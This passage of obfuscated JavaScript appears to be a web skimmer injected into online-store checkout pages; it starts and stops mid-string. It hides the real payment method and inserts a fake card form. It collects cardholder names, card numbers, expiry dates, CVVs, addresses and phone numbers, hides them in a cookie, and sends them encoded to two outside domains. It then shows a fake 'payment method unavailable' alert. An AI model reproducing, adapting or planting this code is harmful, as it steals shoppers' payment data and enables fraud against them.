erification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_h